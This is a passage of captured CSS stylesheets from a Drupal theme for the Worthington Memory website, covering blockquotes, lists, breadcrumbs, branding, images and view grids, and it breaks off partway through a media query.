@media screen and (min-width: 60.0625em) and (max-width: 80em), screen and (min-width: 60.0625em) and (max-width: 80em), screen and (min-width: 80.0625em) {
  blockquote p {
    font-size: 1.25rem;
  }
}

blockquote p:first-child {
  margin-top: 0;
}

blockquote p:first-child:before {
  font-family: "Font Awesome 7 Pro", FontAwesome, sans-serif;
  content: "";
  padding: 0 0.3125rem 0 0;
  margin: 0;
  text-align: left;
  width: 1.25rem;
  display: none;
}

.fa-loaded blockquote p:first-child:before {
  display: inline-block;
}

[dir="rtl"] blockquote p:first-child:before {
  -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1)";
  -webkit-transform: scale(-1, 1);
  -ms-transform: scale(-1, 1);
  transform: scale(-1, 1);
}

blockquote p:last-of-type {
  margin-bottom: 0;
}

blockquote small {
  display: block;
}

blockquote small:before {
  content: '\2014 \00A0';
}

blockquote.pull-right {
  padding-left: 0;
  border-right: 5px solid;
  border-left: 0;
}

blockquote.pull-right p,
blockquote.pull-right small {
  text-align: right;
}

blockquote.pull-right small:before {
  content: '';
}

blockquote.pull-right small:after {
  content: '\00A0 \2014';
}

hr {
  height: 1px;
  border: 0;
  border-top: 1px solid;
  padding: 0;
  -webkit-box-sizing: border-box;
          box-sizing: border-box;
}

code,
pre,
var,
kbd,
samp {
  font-family: "Courier New", Courier, monospace;
  overflow-x: auto;
}

pre {
  padding: 1rem;
}

[hidden],
template {
  display: none !important;
}

.node--view-mode-teaser .field, .node--view-mode-mini-teaser .field, .taxonomy-term--view-mode-teaser .field, .taxonomy-term--view-mode-mini-teaser .field, .node--view-mode-search-result .field, .taxonomy-term--view-mode-search-result-highlighting-input .field {
  margin-bottom: 0.3125rem;
}

.node--view-mode-teaser .field-node--bundle-fieldnode, .node--view-mode-teaser .field-name-bundle-fieldtaxonomy-term, .node--view-mode-mini-teaser .field-node--bundle-fieldnode, .node--view-mode-mini-teaser .field-name-bundle-fieldtaxonomy-term, .taxonomy-term--view-mode-teaser .field-node--bundle-fieldnode, .taxonomy-term--view-mode-teaser .field-name-bundle-fieldtaxonomy-term, .taxonomy-term--view-mode-mini-teaser .field-node--bundle-fieldnode, .taxonomy-term--view-mode-mini-teaser .field-name-bundle-fieldtaxonomy-term, .node--view-mode-search-result .field-node--bundle-fieldnode, .node--view-mode-search-result .field-name-bundle-fieldtaxonomy-term, .taxonomy-term--view-mode-search-result-highlighting-input .field-node--bundle-fieldnode, .taxonomy-term--view-mode-search-result-highlighting-input .field-name-bundle-fieldtaxonomy-term {
  font-family: Montserrat, sans-serif;
  font-size: 0.75rem;
  color: #636466;
  font-weight: 600;
  text-transform: uppercase;
  letter-spacing: .05rem;
  margin-bottom: 0;
}

.node--view-mode-teaser .field-node--field-image, .node--view-mode-teaser .field-type-image figure, .node--view-mode-mini-teaser .field-node--field-image, .node--view-mode-mini-teaser .field-type-image figure, .taxonomy-term--view-mode-teaser .field-node--field-image, .taxonomy-term--view-mode-teaser .field-type-image figure, .taxonomy-term--view-mode-mini-teaser .field-node--field-image, .taxonomy-term--view-mode-mini-teaser .field-type-image figure, .node--view-mode-search-result .field-node--field-image, .node--view-mode-search-result .field-type-image figure, .taxonomy-term--view-mode-search-result-highlighting-input .field-node--field-image, .taxonomy-term--view-mode-search-result-highlighting-input .field-type-image figure {
  margin-bottom: 0.375rem;
}

.node--view-mode-teaser .field-node--field-date-sorting, .node--view-mode-mini-teaser .field-node--field-date-sorting, .taxonomy-term--view-mode-teaser .field-node--field-date-sorting, .taxonomy-term--view-mode-mini-teaser .field-node--field-date-sorting, .node--view-mode-search-result .field-node--field-date-sorting, .taxonomy-term--view-mode-search-result-highlighting-input .field-node--field-date-sorting {
  font-family: Montserrat, sans-serif;
  font-weight: 600;
  text-transform: uppercase;
  letter-spacing: .05rem;
  margin-bottom: 0;
}

.node--view-mode-teaser h3, .node--view-mode-teaser h4, .node--view-mode-mini-teaser h3, .node--view-mode-mini-teaser h4, .taxonomy-term--view-mode-teaser h3, .taxonomy-term--view-mode-teaser h4, .taxonomy-term--view-mode-mini-teaser h3, .taxonomy-term--view-mode-mini-teaser h4, .node--view-mode-search-result h3, .node--view-mode-search-result h4, .taxonomy-term--view-mode-search-result-highlighting-input h3, .taxonomy-term--view-mode-search-result-highlighting-input h4 {
  font-weight: 400;
  margin-bottom: 0.375rem;
  font-family: Lora, serif;
  display: -webkit-box;
  -webkit-line-clamp: 3;
  -webkit-box-orient: vertical;
  overflow: hidden;
}

.node--view-mode-teaser .field-node-field-cemetery .field__item, .node--view-mode-mini-teaser .field-node-field-cemetery .field__item, .taxonomy-term--view-mode-teaser .field-node-field-cemetery .field__item, .taxonomy-term--view-mode-mini-teaser .field-node-field-cemetery .field__item, .node--view-mode-search-result .field-node-field-cemetery .field__item, .taxonomy-term--view-mode-search-result-highlighting-input .field-node-field-cemetery .field__item {
  padding: 0;
  margin: 0;
}

.pr-main__sidebar-first .block-config-provider--views .views-row:not(:last-child), .pr-main__sidebar-second .block-config-provider--views .views-row:not(:last-child) {
  margin-bottom: 1rem;
}

.pr-main__sidebar-first .node--view-mode-teaser {
  margin-bottom: 1rem;
}

.taxonomy-term--view-mode-promo-collection h3, .views-field-nothing h3 {
  margin-bottom: 0.375rem;
}

.taxonomy-term--view-mode-promo-collection .item-count, .views-field-nothing .item-count {
  font-family: Montserrat, sans-serif;
  font-weight: 600;
  text-transform: uppercase;
  letter-spacing: .05rem;
}

.node.node--unpublished, .term--unpublished {
  background-color: #ededee;
  border-radius: 1rem;
}

.node.node--unpublished h1, .term--unpublished h1 {
  color: #939598;
}

.node.node--unpublished h1:before, .term--unpublished h1:before {
  font-family: "Font Awesome 7 Pro", FontAwesome, sans-serif;
  content: "\f30d";
}

.node.node--unpublished h2, .node.node--unpublished h3, .term--unpublished h2, .term--unpublished h3 {
  color: #939598;
}

/**
 * Media
 * - styles for media objects such as iframe, video, embedding codes etc.
 ============================================================================ */
.embed-container {
  position: relative;
  padding-bottom: 56.25%;
  height: 0;
  overflow: hidden;
  max-width: 100%;
}

.embed-container iframe,
.embed-container object,
.embed-container embed {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}

/**
 * List Styles
 ============================================================================ */
ul.inline, ul.links.inline {
  padding: 0;
}

ul.inline:before, ul.inline:after, ul.links.inline:before, ul.links.inline:after {
  content: " ";
  display: table;
}

ul.inline:after, ul.links.inline:after {
  clear: both;
}

ul.inline li {
  display: inline-block;
  margin: 0 0 0 0;
  list-style: none;
}

ul.inline li ul,
ul.inline li ol {
  display: inline-block;
}

[dir="rtl"] ul.inline li {
  margin-right: 0;
  margin-left: 0;
}

.no-bullets li {
  list-style: none;
}

.no-padding {
  padding: 0;
}

.item-list__title {
  font-weight: 700;
}

.item-list__list {
  padding: 0;
}

.item-list__item {
  list-style: none;
}

.item-list a {
  padding: 0.125rem 0;
  margin: 0.125rem 0;
}

.item-list--comma-list {
  display: inline;
}

.item-list--comma-list .item-list__comma-list,
.item-list__comma-list li,
[dir="rtl"] .item-list--comma-list .item-list__comma-list,
[dir="rtl"] .item-list__comma-list li {
  margin: 0;
}

.list-horizontal {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: horizontal;
  -webkit-box-direction: normal;
      -ms-flex-direction: row;
          flex-direction: row;
}

.list-horizontal li {
  margin: 0 1rem 0 1rem;
  list-style: none;
}

[dir="rtl"] .list-horizontal li {
  margin-right: 16px;
  margin-left: 16px;
}

.list-multicolumn {
  padding: 0;
}

.list-multicolumn:before, .list-multicolumn:after {
  content: " ";
  display: table;
}

.list-multicolumn:after {
  clear: both;
}

.list-multicolumn > li {
  font-weight: 700;
  list-style: none;
}

.list-multicolumn ul, .list-multicolumn ol {
  font-weight: 400;
  padding: 0;
}

@media screen and (max-width: 45em), screen and (min-width: 45.0625em) and (max-width: 60em) {
  .list-multicolumn:before, .list-multicolumn:after {
    content: " ";
    display: table;
  }
  .list-multicolumn:after {
    clear: both;
  }
  .list-multicolumn > li {
    width: 12em;
    float: left;
    list-style: none;
  }
  .list-multicolumn ul, .list-multicolumn ol {
    padding: 0;
  }
  .list-multicolumn a {
    display: block;
  }
}

@media screen and (max-width: 45em), screen and (min-width: 45.0625em) and (max-width: 60em) {
  .dl-horizontal dt {
    float: left;
    clear: left;
    text-align: left;
    width: 11em;
  }
  .dl-horizontal dt:after {
    content: ":";
  }
  .dl-horizontal dd {
    margin-left: 12em;
    overflow: hidden;
  }
}

.list-group {
  padding-left: 0;
  margin-left: 0;
}

/**
 * Skip link
 *  - Allows keyboard users to quickly skip to the main content of the page.
 ============================================================================ */
.skip-link {
  color: #fff;
  background-color: #000;
  border-radius: 0 0 2px 2px;
  -webkit-transition: opacity 0.15s ease-in;
  -o-transition: opacity 0.15s ease-in;
  transition: opacity 0.15s ease-in;
  z-index: 50;
  left: 50%;
  -webkit-transform: translateX(-50%);
      -ms-transform: translateX(-50%);
          transform: translateX(-50%);
  display: block;
  text-align: center;
  padding: 0.375rem 1rem;
}

@media screen and (max-width: 45em) {
  .skip-link {
    left: 10%;
    -webkit-transform: none;
        -ms-transform: none;
            transform: none;
  }
}

.skip-link:visited, .skip-link:active, .skip-link:focus {
  color: #fff;
}

.skip-link:focus {
  text-decoration: none;
  opacity: 1;
}

.skip-link.visually-hidden.focusable:focus {
  position: absolute !important;
  width: 11.25rem;
}

@media screen and (max-width: 45em) {
  .skip-link.visually-hidden.focusable:focus {
    width: 80%;
  }
}

/**
 * Feed Icons
 *  - icons are SVG, SEE feed-icon.html.twig in AT Core templates directory.
 ============================================================================ */
.feed-icon {
  display: block;
  width: 1rem;
  height: 1rem;
}

/**
 * Links
 * Links are used on node and comments, e.g. read more. They're also used by
 * blocks such as the language switcher and Devel modules switch user block.
 ============================================================================ */
.links {
  list-style: none;
  padding: 0;
}

.links.inline {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: horizontal;
  -webkit-box-direction: normal;
      -ms-flex-direction: row;
          flex-direction: row;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  -webkit-box-pack: start;
      -ms-flex-pack: start;
          justify-content: flex-start;
}

.links.inline li {
  -webkit-box-flex: 0;
      -ms-flex: 0 0 auto;
          flex: 0 0 auto;
  margin: 0 16px 0 0;
}

.links.inline li[class*='hidden'] {
  display: none;
}

[dir="rtl"] .links.inline li {
  margin: 0 0 0 16px;
}

/**
 * Node previews
 *  - style the preview bar a little better than default.
 ============================================================================ */
.node-preview-container {
  position: relative;
  z-index: 499;
  width: 100%;
  min-width: 100%;
  background-color: #d1e8f5;
  background-image: -webkit-gradient(linear, left top, left bottom, from(#d1e8f5), to(#d3e8f4));
  background-image: -webkit-linear-gradient(top, #d1e8f5, #d3e8f4);
  background-image: -o-linear-gradient(top, #d1e8f5, #d3e8f4);
  background-image: linear-gradient(to bottom, #d1e8f5, #d3e8f4);
  -webkit-box-shadow: 0 1px 3px 1px rgba(0, 0, 0, 0.3333);
          box-shadow: 0 1px 3px 1px rgba(0, 0, 0, 0.3333);
  font-family: Montserrat, "Helvetica Neue", Helvetica, Arial, sans-serif;
  padding: 1.25rem 0;
}

.node-preview-container form {
  max-width: 75em;
  margin-left: auto;
  margin-right: auto;
}

.node-preview-container form:after {
  content: " ";
  display: block;
  clear: both;
}

@media screen and (max-width: 45em) {
  .node-preview-container .form-item-view-mode {
    display: block !important;
  }
}

.node-preview-backlink {
  float: left;
  margin-right: 1.25rem;
}

@media screen and (max-width: 45em) {
  .node-preview-backlink {
    float: none;
    display: block;
    margin: 0 0 0.75rem;
  }
}

.node-preview-backlink:before {
  font-family: "Font Awesome 7 Pro", FontAwesome, sans-serif;
  content: "";
  padding: 0 0.5rem 0 0;
  margin: 0;
  display: none;
}

.fa-loaded .node-preview-backlink:before {
  display: inline-block;
}

[dir="rtl"] .node-preview-backlink:before {
  -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1)";
  -webkit-transform: scale(-1, 1);
  -ms-transform: scale(-1, 1);
  transform: scale(-1, 1);
}

.node-preview-form-select {
  margin: 1.25rem 0;
  padding: 0 1.25rem;
}

.node-preview-form-select .form-select {
  min-width: 10rem;
}

/**
 * CK Editor
 * - classes and styles set by CK Editor.
 ============================================================================ */
.text-align-justify {
  -ms-hyphens: auto;
      hyphens: auto;
}

/**
 * States.
 ============================================================================ */
/**
 * AT attribution message
 *  - a toggle setting in the theme settings, you can turn it on/off using
 *    the Markup overrides extension.
 ============================================================================ */
.l-attribution {
  -webkit-box-ordinal-group: 101;
      -ms-flex-order: 100;
          order: 100;
}

.attribution .l-rw {
  -webkit-box-pack: end;
      -ms-flex-pack: end;
          justify-content: flex-end;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  min-height: 2rem;
  text-align: right;
}

.attribution__link {
  text-decoration: none;
  font-size: 0.75rem;
}

/**
 * Utility
 * - useful classes to be used anywhere.
 ============================================================================ */
.is-flexposition-container {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: horizontal;
  -webkit-box-direction: normal;
      -ms-flex-direction: row;
          flex-direction: row;
  height: 100%;
  width: 100%;
}

.flex-container {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  -webkit-box-orient: horizontal;
  -webkit-box-direction: normal;
      -ms-flex-direction: row;
          flex-direction: row;
  width: 100%;
}

.is-vertical-center {
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}

.is-vertical-top {
  -webkit-box-align: start;
      -ms-flex-align: start;
          align-items: flex-start;
}

.is-vertical-bottom {
  -webkit-box-align: end;
      -ms-flex-align: end;
          align-items: flex-end;
}

.is-horizontal-center {
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
}

.is-horizontal-left {
  -webkit-box-pack: start;
      -ms-flex-pack: start;
          justify-content: flex-start;
}

.is-horizontal-right {
  -webkit-box-pack: end;
      -ms-flex-pack: end;
          justify-content: flex-end;
}
/*# sourceMappingURL=base.css.map */

--- FILE ---
content_type: text/css
request_url: https://www.worthingtonmemory.org/themes/custom/connect/styles/css/components/image.css?t8wtii
body_size: 1310
content:
/**
 * Images
 ============================================================================ */
@media screen and (min-width: 60.0625em) and (max-width: 80em), screen and (min-width: 60.0625em) and (max-width: 80em), screen and (min-width: 80.0625em) {
  img.align-left,
  figure.align-left,
  .field-type-image__figure.align-left {
    margin: 0 1rem 1rem 0;
  }
  img.align-right,
  figure.align-right,
  .field-type-image__figure.align-right {
    margin: 0 0 1rem 1rem;
  }
}

@media screen and (max-width: 45em), screen and (min-width: 45.0625em) and (max-width: 60em) {
  img.align-left, img.align-right,
  figure.align-left,
  figure.align-right,
  .field-type-image__figure.align-left,
  .field-type-image__figure.align-right {
    float: none;
    text-align: center;
    margin-left: auto;
    margin-right: auto;
    margin-bottom: 1rem;
  }
}

img.align-center,
figure.align-center,
.field-type-image__figure.align-center {
  margin-bottom: 1rem;
}

img.align-center figcaption,
figure.align-center figcaption,
.field-type-image__figure.align-center figcaption {
  text-align: center;
}

img[class*="align-"],
figure[class*="align-"],
.field-type-image__figure[class*="align-"] {
  clear: both;
}

.cke_widget_wrapper.align-left {
  margin: 0 1rem 1rem 0;
}

.cke_widget_wrapper.align-right {
  margin: 0 0 1rem 1rem;
}

.cke_widget_wrapper.align-center {
  margin-bottom: 1rem;
}

.cke_widget_wrapper.align-center figcaption {
  text-align: center;
}

.cke_widget_wrapper[class*="align-"] {
  clear: both;
}
/*# sourceMappingURL=image.css.map */

--- FILE ---
content_type: text/css
request_url: https://www.worthingtonmemory.org/themes/custom/connect/styles/css/components/page.css?t8wtii
body_size: 650
content:
/**
 * Page
 *  - for page.html.twig and region markup.
 ============================================================================ */
.pr-leaderboard .block:not(.has-title) {
  margin: 0;
}

.pr-leaderboard .block:not(.has-title) p {
  margin: 1rem 0 0;
}

.pr-leaderboard .block ul,
.pr-leaderboard .block ol {
  margin: 0;
}

@media screen and (max-width: 45em), screen and (min-width: 45.0625em) and (max-width: 60em) {
  .pr-header__header-first, .pr-header__header-second {
    -webkit-box-pack: center;
        -ms-flex-pack: center;
            justify-content: center;
  }
}

.pr-navbar .block {
  margin: 0;
}

.pr-navbar .block ul {
  margin: 0;
}

@media screen and (min-width: 60.0625em) and (max-width: 80em), screen and (min-width: 60.0625em) and (max-width: 80em), screen and (min-width: 80.0625em) {
  .pr-navbar__rw {
    padding: 0;
  }
}
/*# sourceMappingURL=page.css.map */

--- FILE ---
content_type: text/css
request_url: https://www.worthingtonmemory.org/themes/custom/connect/styles/css/components/block--branding.css?t8wtii
body_size: 2418
content:
/**
 * Branding styles
 *  - Drupal core branding block.
 ============================================================================ */
.block-plugin-id--system-branding-block {
  margin: 1.25rem 0;
}

@media screen and (max-width: 45em), screen and (min-width: 45.0625em) and (max-width: 60em) {
  .site-branding {
    text-align: center;
  }
}

.site-branding__text, .site-branding__name, .site-branding__slogan {
  display: block;
}

.site-branding__logo-link {
  display: block;
  padding-right: 1rem;
}

.site-branding__text {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: start;
      -ms-flex-pack: start;
          justify-content: flex-start;
  -webkit-box-orient: horizontal;
  -webkit-box-direction: normal;
      -ms-flex-direction: row;
          flex-direction: row;
  margin: 0;
}

.site-branding__name {
  font-size: 1.25rem;
  padding-right: 1rem;
  font-weight: 400;
}

@media screen and (min-width: 60.0625em) and (max-width: 80em), screen and (min-width: 60.0625em) and (max-width: 80em), screen and (min-width: 80.0625em) {
  .site-branding__name {
    font-size: 1.625rem;
  }
}

.site-branding__name-link:hover, .site-branding__name-link:focus {
  text-decoration: none;
}

.site-branding__slogan {
  font-weight: 400;
}

@media screen and (max-width: 45em), screen and (min-width: 45.0625em) and (max-width: 60em) {
  #block-connect-brandingmobilelogo {
    display: inline-block;
    padding: 0.625rem 0 0.5rem 0.5rem;
  }
  #block-connect-brandingmobilelogo a {
    color: #ffffff;
    text-decoration: none;
  }
  #block-connect-brandingmobilelogo .mobile-wordmark-worthington {
    letter-spacing: .03rem;
    font-weight: 600;
    font-size: 1.4rem;
    padding: 0 .25rem;
  }
  #block-connect-brandingmobilelogo .mobile-wordmark-memory {
    text-transform: uppercase;
    font-family: Montserrat, sans-serif;
    letter-spacing: .2rem;
    font-size: 1.15rem;
    position: relative;
    bottom: .08rem;
  }
  #block-connect-brandingmobilelogo .field {
    margin-bottom: 0;
  }
}

@media screen and (min-width: 60.0625em) and (max-width: 80em), screen and (min-width: 80.0625em) {
  #block-connect-brandingmobilelogo {
    display: none;
  }
}

@media screen and (max-width: 45em), screen and (min-width: 45.0625em) and (max-width: 60em) {
  .pr-header__header-first, .pr-header__header-second h2 {
    display: none;
  }
  .pr-header__header-second form {
    margin-bottom: 0;
  }
  .block-main-content {
    margin-top: 0;
  }
}
/*# sourceMappingURL=block--branding.css.map */

--- FILE ---
content_type: text/css
request_url: https://www.worthingtonmemory.org/themes/custom/connect/styles/css/components/block--breadcrumb.css?t8wtii
body_size: 2936
content:
@charset "UTF-8";
/**
 * Breadcrumbs
 * Breadcrumbs leverage AT's responsive lists JS feature. This sets a class if
 * the list is too wide for it's container. This allows us to dynamically change
 * the design of the breadcrumbs if they are too wide. We use media queries as a
 * no-js fallback.
 ============================================================================ */
.block-breadcrumbs {
  font-family: Montserrat, sans-serif;
}

.block-breadcrumbs:not(.has-title) {
  margin: 0;
}

@media screen and (min-width: 60.0625em) and (max-width: 80em), screen and (min-width: 60.0625em) and (max-width: 80em), screen and (min-width: 80.0625em) {
  .breadcrumb {
    margin: 1.25em 0 0 0;
  }
}

@media screen and (max-width: 45em), screen and (min-width: 45.0625em) and (max-width: 60em) {
  .breadcrumb {
    margin: .5em 0 1.25em 0;
  }
}

.breadcrumb__title {
  font-size: inherit;
  line-height: inherit;
}

.has-title .breadcrumb__title {
  margin-right: 0.375rem;
  display: inline-block;
}

.breadcrumb__title, .breadcrumb__list, .breadcrumb__list-item {
  margin: 0;
  padding: 0;
}

.breadcrumb__list {
  display: inline-block;
}

.breadcrumb__list-item {
  list-style: none;
}

.breadcrumb__list-item:before {
  font-family: inherit;
  content: "\00BB";
  display: inline-block;
  padding: 0;
  margin-right: 0.375rem;
  text-align: center;
}

[dir="rtl"] .breadcrumb__list-item:before {
  -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1)";
  -webkit-transform: scale(-1, 1);
  -ms-transform: scale(-1, 1);
  transform: scale(-1, 1);
}

.fa-loaded .breadcrumb__list-item:before {
  font-family: "Font Awesome 7 Pro", FontAwesome, sans-serif;
  content: "";
  font-size: 12px;
}

[dir="rtl"] .fa-loaded .breadcrumb__list-item:before {
  -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1)";
  -webkit-transform: scale(-1, 1);
  -ms-transform: scale(-1, 1);
  transform: scale(-1, 1);
}

.breadcrumb__link {
  text-decoration: none;
}

.is-vertical .breadcrumb__title {
  display: block;
}

.is-vertical .breadcrumb__title:before, .is-vertical .breadcrumb__list-item:before {
  display: inline-block;
  text-align: left;
  margin-right: 0.5rem;
}

.is-horizontal .breadcrumb__title {
  display: inline-block;
}

.is-horizontal .breadcrumb__list-item {
  display: inline;
}

.is-horizontal .breadcrumb__list-item {
  margin-right: 0.375rem;
  display: inline-block;
}

.is-horizontal .breadcrumb__list-item:first-child:before {
  display: none;
}

.is-horizontal .breadcrumb__link {
  display: inline-block;
}

@media screen and (max-width: 45em), screen and (min-width: 45.0625em) and (max-width: 60em) {
  .no-js .breadcrumb__list-item:first-child:before {
    content: "";
  }
}

@media screen and (min-width: 60.0625em) and (max-width: 80em), screen and (min-width: 60.0625em) and (max-width: 80em), screen and (min-width: 80.0625em) {
  .no-js .breadcrumb__title, .no-js .breadcrumb__list, .no-js .breadcrumb__list-item {
    display: inline-block;
  }
  .no-js .breadcrumb__list-item:first-child:before {
    content: "";
    display: none;
  }
}
/*# sourceMappingURL=block--breadcrumb.css.map */

--- FILE ---
content_type: text/css
request_url: https://www.worthingtonmemory.org/themes/custom/connect/styles/css/components/views.css?t8wtii
body_size: 21871
content:
@charset "UTF-8";
/**
 * Views
Note: Includes bug fix flex-basis bug per
https://github.com/philipwalton/flexbugs#7-flex-basis-doesnt-account-for-box-sizingborder-box
 ============================================================================ */
.view-content .item-list > ul {
  padding: 0;
}

.views-view-grid .views-row {
  margin-bottom: 1.25em;
}

@media screen and (max-width: 45em), screen and (min-width: 45.0625em) and (max-width: 60em) {
  .views-view-grid.horizontal .views-col {
    margin-bottom: 1.25em;
    width: 100%;
  }
  .views-view-grid.horizontal .views-col:last-child {
    margin-bottom: 0;
  }
}

@media screen and (min-width: 45.0625em) and (max-width: 60em) {
  .views-view-grid.horizontal .views-row {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    margin-left: -0.625em;
    margin-right: -0.625em;
    -ms-flex-wrap: wrap;
        flex-wrap: wrap;
  }
}

@media screen and (min-width: 60.0625em) and (max-width: 80em), screen and (min-width: 60.0625em) and (max-width: 80em), screen and (min-width: 80.0625em) {
  .views-view-grid.horizontal .views-row {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    margin-left: -0.625em;
    margin-right: -0.625em;
  }
  .views-view-grid.horizontal .views-col {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 100%;
            flex: 0 0 100%;
    padding: 0 0.625em;
  }
}

@media screen and (min-width: 45.0625em) and (max-width: 60em), screen and (min-width: 60.0625em) and (max-width: 80em), screen and (min-width: 60.0625em) and (max-width: 80em), screen and (min-width: 80.0625em) {
  .views-view-grid.vertical {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    margin-left: -0.625em;
    margin-right: -0.625em;
  }
  .views-view-grid.vertical .views-col {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
    width: 100%;
    padding: 0 0.625em;
  }
}

@media screen and (min-width: 45.0625em) and (max-width: 60em), screen and (min-width: 60.0625em) and (max-width: 80em), screen and (min-width: 60.0625em) and (max-width: 80em), screen and (min-width: 80.0625em) {
  .views-view-grid .views-col {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 100%;
            flex: 0 0 100%;
    padding: 0 0.625em;
  }
}

@media screen and (min-width: 45.0625em) and (max-width: 60em) {
  .views-view-grid.cols-2 .views-col, .views-view-grid.cols-4 .views-col, .views-view-grid.cols-5 .views-col {
    -ms-flex-preferred-size: auto;
        flex-basis: auto;
    width: 50%;
  }
  .views-view-grid.cols-3 .views-col, .views-view-grid.cols-6 .views-col, .views-view-grid.cols-8 .views-col, .views-view-grid.cols-10 .views-col, .views-view-grid.cols-12 .views-col {
    -ms-flex-preferred-size: auto;
        flex-basis: auto;
    width: 33.33333%;
  }
}

@media screen and (min-width: 60.0625em) and (max-width: 80em), screen and (min-width: 60.0625em) and (max-width: 80em), screen and (min-width: 80.0625em) {
  .views-view-grid.cols-2 .views-col {
    -ms-flex-preferred-size: auto;
        flex-basis: auto;
    width: 50%;
  }
  .views-view-grid.cols-3 .views-col {
    -ms-flex-preferred-size: auto;
        flex-basis: auto;
    width: 33.33333%;
  }
  .views-view-grid.cols-4 .views-col {
    -ms-flex-preferred-size: auto;
        flex-basis: auto;
    width: 25%;
  }
  .views-view-grid.cols-6 .views-col {
    -ms-flex-preferred-size: auto;
        flex-basis: auto;
    width: 16.66667%;
  }
  .views-view-grid.cols-12 .views-col {
    -ms-flex-preferred-size: auto;
        flex-basis: auto;
    width: 8.33333%;
  }
  .views-view-grid.cols-8 .views-col {
    -ms-flex-preferred-size: auto;
        flex-basis: auto;
    width: 12.5%;
  }
  .views-view-grid.cols-5 .views-col {
    -ms-flex-preferred-size: auto;
        flex-basis: auto;
    width: 20%;
  }
  .views-view-grid.cols-10 .views-col {
    -ms-flex-preferred-size: auto;
        flex-basis: auto;
    width: 10%;
  }
}

.views-view-grid .node {
  margin-bottom: 0;
  display: inline-block;
  height: 100%;
  width: 100%;
}

.views-align-left {
  text-align: left;
}

.views-align-right {
  text-align: right;
}

.views-align-center {
  text-align: center;
}

.view-empty:not(:empty) {
  margin-bottom: 1.25rem;
}

.view-empty:not(:empty) .links {
  list-style: none;
  margin: 1rem 0;
  padding: 0;
}

.view-empty:not(:empty) .links a[href="/node/add"] {
  max-width: 100%;
  width: auto;
  position: relative;
  -webkit-box-sizing: border-box;
          box-sizing: border-box;
  border-radius: 2px;
  border-width: 1px;
  border-style: solid;
  -webkit-transition: background-color, .15s, ease-in-out;
  -o-transition: background-color, .15s, ease-in-out;
  transition: background-color, .15s, ease-in-out;
  cursor: pointer;
  text-decoration: none;
  text-align: center;
  font-weight: 400;
  white-space: nowrap;
  height: 2rem;
  padding: 0 0.625rem;
  display: inline-block;
}

.view-empty:not(:empty) .links a[href="/node/add"]:hover, .view-empty:not(:empty) .links a[href="/node/add"]:focus {
  text-decoration: none;
}

.view-empty:not(:empty) .links a[href="/node/add"]:before {
  font-family: "Font Awesome 7 Pro", FontAwesome, sans-serif;
  content: "";
  vertical-align: middle;
  font-size: 0.75rem;
  padding-right: 0.25rem;
  line-height: 2rem;
  display: none;
}

.fa-loaded .view-empty:not(:empty) .links a[href="/node/add"]:before {
  display: inline-block;
}

.view-comments-recent .item-list__item,
.view-content-recent .item-list__item {
  margin-bottom: 0.625rem;
}

.view-comments-recent .item-list__item span,
.view-content-recent .item-list__item span {
  display: block;
}

.view-comments-recent .item-list__item .views-field-changed,
.view-content-recent .item-list__item .views-field-changed {
  font-size: 0.75rem;
  line-height: 1;
}

.view-header {
  margin-bottom: 1rem;
}

.pr-main .views-exposed-form, .pr-content-prefix .views-exposed-form {
  background-color: #ededee;
  padding: 0.75rem;
  font-size: 0.75rem;
  font-family: Montserrat, sans-serif;
}

.pr-main .views-exposed-form .form-actions, .pr-content-prefix .views-exposed-form .form-actions {
  float: left;
  clear: none;
  margin-top: 1.5rem;
}

@media screen and (min-width: 60.0625em) and (max-width: 80em), screen and (min-width: 60.0625em) and (max-width: 80em), screen and (min-width: 80.0625em) {
  header #views-exposed-form-solr-search-content-block-search.block {
    margin-top: 2.625rem;
    margin-bottom: 0.75rem;
  }
}

@media screen and (max-width: 45em), screen and (min-width: 45.0625em) and (max-width: 60em) {
  header #views-exposed-form-solr-search-content-block-search.block {
    margin-top: 0.625rem;
    margin-bottom: 0.625rem;
  }
}

header #views-exposed-form-solr-search-content-block-search label {
  margin: 0 !important;
}

@media screen and (max-width: 45em), screen and (min-width: 45.0625em) and (max-width: 60em) {
  header #views-exposed-form-solr-search-content-block-search label {
    position: absolute !important;
    clip: rect(1px, 1px, 1px, 1px);
    overflow: hidden;
    height: 1px;
    width: 1px;
    padding: 0;
    word-wrap: normal;
    font: 0/0 a;
  }
}

@media screen and (min-width: 60.0625em) and (max-width: 80em), screen and (min-width: 60.0625em) and (max-width: 80em), screen and (min-width: 80.0625em) {
  header #views-exposed-form-solr-search-content-block-search label {
    display: initial;
  }
}

header #views-exposed-form-solr-search-content-block-search .form-item-search {
  margin: 0;
}

@media screen and (min-width: 60.0625em) and (max-width: 80em), screen and (min-width: 60.0625em) and (max-width: 80em), screen and (min-width: 80.0625em) {
  header #views-exposed-form-solr-search-content-block-search .form-item-search {
    width: 85%;
  }
}

@media screen and (max-width: 45em), screen and (min-width: 45.0625em) and (max-width: 60em) {
  header #views-exposed-form-solr-search-content-block-search .form-item-search {
    width: 85%;
  }
}

header #views-exposed-form-solr-search-content-block-search .form-actions {
  float: left;
  clear: none;
}

@media screen and (max-width: 45em), screen and (min-width: 45.0625em) and (max-width: 60em) {
